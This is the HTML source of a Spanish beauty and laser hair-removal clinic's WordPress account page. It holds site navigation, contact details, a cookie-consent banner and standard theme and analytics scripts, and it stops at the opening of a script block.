<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_phone_active_right av_entry_id_438'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/skindorsantander/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://skindorsantander.es/cita-previa/">CITA PREVIA</a></li>
</ul></nav><div class='phone-info with_nav'><span>Tlf: <a href="tel:+34942764547">942 76 45 47</a></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://skindorsantander.es/'><img src="https://skindorsantander.es/wp-content/uploads/2021/01/logo-skindor1-grey.png" height="100" width="300" alt='Skindor' title='' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://skindorsantander.es/empresa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Skin d´or</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://skindorsantander.es/depilacion-laser-alejandrita-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Láser Alejandrita</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/depilacion-laser-alejandrita-en-santander/depilacion-laser-hirsutismo/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación láser para hirsutismo</span></a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/depilacion-laser-alejandrita-en-santander/depilacion-canas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación láser de canas</span></a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/depilacion-laser-alejandrita-en-santander/depilacion-laser-para-pelo-rubio/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación láser para pelo rubio</span></a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/depilacion-laser-alejandrita-en-santander/depilacion-laser-pieles-oscuras/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación láser de piel oscura</span></a></li>
</ul>
</li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">DEPILACIÓN LÁSER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega2 six units'>

<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_2 three units  avia_mega_menu_columns_first">
	<ul class="sub-menu">
		<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-axilas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación axilas</span></a></li>
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-piernas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación piernas</span></a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-brazos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación brazos</span></a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-areola-de-pezones/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación areolas</span></a></li>
		<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-espada-y-lumbares-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación espalda</span></a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-barbilla-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación barbilla</span></a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-linea-alba-abdominal-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación línea alba</span></a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-labio-superior-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación labio superior</span></a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-pies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación pies</span></a></li>
	</ul>
</li>
	<li id="menu-item-947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_2 three units avia_mega_menu_columns_last">
	<ul class="sub-menu">
		<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-de-patillas-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación patillas</span></a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-manos-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación manos</span></a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-orejas-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación orejas</span></a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-dedos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación dedos</span></a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-de-la-nariz-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación nariz</span></a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-de-las-mejillas-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación mejillas</span></a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-pecho/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación pecho</span></a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-entrecejo/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación entrecejo</span></a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-depilacion-laser-santander/depilacion-laser-genitales/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Depilación genitales</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tratamientos de belleza</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/tratamientos-faciales-en-cantabria/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tratamientos faciales</span></a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/peeling-facial-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Peeling facial</span></a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/mesoterapia-facial/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mesoterapia facial</span></a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/drenaje-linfatico/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Drenaje linfático</span></a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/limpieza-de-cutis-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Limpieza de cutis</span></a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/tratamiento-contorno-de-labios-en-cantabria/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tratamiento contorno de labios</span></a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/tratamiento-contorno-de-ojos-en-cantabria/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tratamiento contorno de ojos</span></a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/lifting-de-pestanas-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Lifting de pestañas</span></a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/tratamientos-anticeluliticos-corporales/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tratamientos anticelulíticos corporales</span></a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-eliminar-manchas-de-la-cara-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Eliminar manchas de la cara</span></a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/masaje-con-pindas-en-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Masaje de pindas</span></a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skindorsantander.es/tratamientos-de-belleza-en-santander/tratamientos-faciales-con-enzimas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tratamientos faciales con enzimas</span></a></li>
</ul>
</li>
<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-5"><a href="https://skindorsantander.es/ofertas-depilacion-laser-santander/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Promociones</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://skindorsantander.es/novedades/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://skindorsantander.es/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://skindorsantander.es/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='110'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-438'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p>[woocommerce_my_account]</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">dónde y cómo contactar</h3>			<div class="textwidget"><h2><b>619 27 82 08</b></h2>
<p>(Junto a la salida del parking público de Puertochico)<br />
Hermanas Bronte 1-A.<br />
39012 Santander<br />
<a href="mailto:luisa@skindorsantander.es">info@skindorsantander.es</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" class=" wp-image-809 alignleft" src="https://skindorsantander.es/wp-content/uploads/2021/01/logo-skindor1-grey-footer.png" alt="" width="332" height="194" /></p>
<p><a href="https://www.facebook.com/skindorsantander" target="_blank" rel="noopener"><img loading="lazy" class="wp-image-1374 aligncenter" src="https://skindorsantander.es/wp-content/uploads/2021/01/facebookblanco64.png" alt="" width="41" height="41" srcset="https://skindorsantander.es/wp-content/uploads/2021/01/facebookblanco64.png 64w, https://skindorsantander.es/wp-content/uploads/2021/01/facebookblanco64-36x36.png 36w" sizes="(max-width: 41px) 100vw, 41px" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">ENLACES DE INTERÉS</h3><div class="menu-menu-widget-container"><ul id="menu-menu-widget" class="menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://skindorsantander.es/empresa/">Skin d´or</a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://skindorsantander.es/tecnologia/">Tecnología</a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://skindorsantander.es/novedades/">Blog</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://skindorsantander.es/faq/">FAQ</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>Skindor Santander © Copyright 2022 <span style="display:none;"><a href="https://seoyresultados.com/" target="_blank">Desarrollado por SEO & Resultados</a></span></span>

                        <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/skindorsantander/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-1"><a href="https://skindorsantander.es/politica-de-privacidad/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://skindorsantander.es/aviso-legal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://skindorsantander.es/politica-de-cookies-ue/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Política de cookies (UE)</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script>
  window.addEventListener('load', function() {
    jQuery('[href*="tel:+34942764547"], [href*="tel:+35942 764547"]').click(function() {
      gtag('event', 'conversion', {
        send_to: 'AW-1002022420/olIJCOXzt7cDEJTM5t0D',
      });
    });
  });
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
						<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://skindorsantander.es/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://skindorsantander.es/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://skindorsantander.es/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://skindorsantander.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='infrastructureor_pentaservice-js-extra'>
/* <![CDATA[ */
